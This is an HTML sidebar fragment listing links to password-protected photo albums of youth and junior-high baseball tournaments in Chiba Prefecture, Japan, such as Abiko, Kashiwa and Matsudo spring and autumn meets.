<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=355"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第18回関東学童軟式野球秋季大会柏市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=358"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第8回鎌ヶ谷少年野球夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=352"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">ロッテ旗争奪松戸予選　４年生以下&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=351"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第９回我孫子市少年野球低学年大会兼第22回千葉県少年野球低学年大会ロッテ旗争奪戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=349"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第39回柏市長杯争奪夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=350"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第25回柏警察署長杯争奪低学年夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=348"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第19回流山市少年野球低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=347"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第16回葛南親善野球大会決勝　北初富セブンスターズ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=345"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第16回葛南親善野球大会リトルジャガーズ対鎌ヶ谷スラッガーズ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=346"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">6.4第16回葛南親善野球大会サンスパッツ対北初富セブンスターズ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=344"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回千葉県スポーツ少年団軟式野球交流大会準々決勝・布佐スパイダース&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=342"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回千葉県スポーツ少年団軟式野球交流大会3回戦リトルイーグルス&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=343"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回千葉県スポーツ少年団軟式野球交流大会3回戦布佐スパイダース&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=336"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回千葉県スポーツ少年団軟式野球交流大会1回戦・布佐スパイダース&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=337"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回千葉県スポーツ少年団軟式野球交流大会1回戦・リトルイーグルス&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=341"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回千葉県スポーツ少年団軟式野球交流大会1回戦・サンスパッツ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=338"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回千葉県スポーツ少年団軟式野球交流大会・開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=340"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回県スポ少軟式野球交流大会1回戦・ジャガーズ対大橋みどり&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=334"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第36回全日本学童軟式野球大会葛南ブロック予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=333"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">セナリオハウスカップ争奪第18回柏市少年野球低学年春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=332"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第84回鎌ヶ谷市民少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=331"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">松戸市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=330"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">流山市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=329"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=327"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">野田市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=335"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">友遊ボール中央ブロック大会我孫子市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=328"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">白井市スポーツ少年団春季交流野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=326"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球春季大会表彰式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=324"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球春季大会準決勝イーグルス対ジャガーズ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=323"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球春季大会決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=325"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球春季大会準決勝スパイダース対サンスパッツ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=320"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第41回我孫子市少年野球春季大会・開幕戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=322"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">全日本・関東学童野球柏市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=319"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第41回我孫子市少年野球春季大会・開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=321"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">全日本・関東学童野球柏予選開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=318"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第35回カリフ・マルエス旗争奪少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=317"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第2回松戸ポニーリーグ杯少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=313"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第32回柏流さよなら大会・３位決定戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=316"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第32回柏流さよなら大会決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=315"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第10回東日本選抜中学生野球選手権大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=314"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏ベースボールフェスティバル&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=311"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成27年度我孫子市少年野球卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=308"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第17回流山市少年野球新人戦大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=306"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第4回日本プロ野球OBクラブ杯千葉県中学生野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=307"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第40回松戸市少年野球軟式野球連盟卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=312"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第25回鎌ケ谷警察署長杯少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=304"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ6年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=298"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ３年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=300"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ５年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=299"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ４年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=303"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第24回柏市少年野球低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=305"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">日本ハム杯争奪第17回関東学童軟式野球秋季大会・５年生以下・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=297"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">日本ハム杯争奪千葉県大会・準決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=302"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">千葉ロッテマリーンズ柏後援会旗争奪第41回柏市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=296"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第17回我孫子市少年野球新人大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=301"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第6回東武鉄道杯野田線沿線野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=310"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第83回鎌ヶ谷市民少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=309"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成27年度第34回野田市少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=291"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第40回我孫子市少年野球秋季大会・開幕&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=289"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第17回関東学童軟式野球秋季大会（日ハム杯争奪）葛南予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=295"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回三市親善少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=294"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第40回東葛地区親睦夏季大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=290"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第17回関東学童軟式野球秋季大会（日ハム杯争奪）我孫子市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=286"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第7回鎌ケ谷市少年野球夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=293"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第17回関東学童軟式野球秋季大会・柏市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=288"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">千葉県中学校総合体育大会野球　葛南大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=284"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第８回我孫子市少年野球低学年大会我孫子市予選・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=292"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成27年度ロッテ旗松戸予選・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=285"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第29回流山市少年野球相馬市長杯大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=287"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第１回流山市近隣少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=276"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第22回我孫子近隣交流少年野球大会・３位決定戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=283"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第８回我孫子市少年野球低学年大会我孫子市予選・開幕&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=271"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第６回雪印メグミルク低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=273"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第24回柏警察署長旗争奪低学年夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=274"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回柏市長杯争奪夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=277"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第22回我孫子近隣交流少年野球大会・開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=275"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第18回流山市少年野球低学年大会・ロッテ旗&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=262"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第15回葛南少年野球大会・準決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=261"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第15回葛南少年野球大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=270"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第15回葛南少年野球大会・リトルジャガーズ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=269"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第15回葛南少年野球大会・布佐スパイダース&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=258"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第37回千葉県スポーツ少年団軟式野球交流大会・リトルキング&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=257"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第37回千葉県スポーツ少年団軟式野球交流大会・リトルイーグルス&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=260"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第82回鎌ケ谷市民少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=272"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">セナリオハウスカップ争奪第17回柏市少年野球低学年春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=267"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第40回松戸市少年軟式野球連盟春季大会兼体育協会会長杯&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=265"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第39回柏市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=268"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第35回柏市中学校親善野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=256"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成27年度学年リーグ・開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=252"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第40回我孫子市スポーツ少年団交流野球大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=266"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">野田市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=254"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第40回我孫子市スポーツ少年団交流野球大会・開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=259"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第35回全日本学童軟式野球大会柏市予選兼第38回関東学童軟式野球&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=253"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第40回我孫子市スポーツ少年団交流野球大・開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=248"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第40回我孫子市スポーツ少年団交流野球大会・抽選会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=249"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第1回松戸ポニーリーグ杯少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=251"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第37回千葉県スポ少軟式野球交流会松戸予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=250"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市スポーツ少年団平成26年度新人野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=247"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第31回柏流さよなら大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=245"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第34回カリフ・マルエス旗争奪少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=242"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成26年度我孫子市少年野球卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=239"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成26年度白井ロータリークラブ杯選手権大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=237"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第３回日本プロ野球OBクラブ杯千葉県中学生野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=244"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第39回松戸市少年軟式野球連盟卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=235"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ５年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=234"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ６年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=236"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ４年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=233"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第16回我孫子市少年野球新人大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=232"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第13回千葉県少年野球連盟地域対抗６年生選抜大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=240"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第36回木下杯少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=246"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第24回鎌ケ谷警察署長杯少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=223"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第16回我孫子市少年野球新人大会・開幕&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=231"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第23回柏市少年野球低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=222"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球学年リーグ３年生決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=238"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第27回大塚杯争奪少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=224"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第39回松戸市少年軟式野球連盟秋季大会新人戦・教育長旗争奪戦・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=230"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第40回柏市少年野球秋季大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=225"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">野田市少年野球秋季大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=217"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成26年度五市親善野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=228"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">9.23第81回 鎌ケ谷市民少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=216"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第39回我孫子市少年野球秋季大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=227"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第７６回流山市少年野球大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=214"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第39回我孫子市少年野球秋季大会・開幕&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=215"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第16回関東学童軟式野球秋季大会葛南地区予選（日ハム杯争奪）&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=220"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成26年度第20回千葉県少年野球低学年大会・ロッテ旗争奪葛南地区予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=218"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第20回千葉県低学年東葛地域大会・ロッテ旗争奪&nbsp;&nbsp;</a></li>
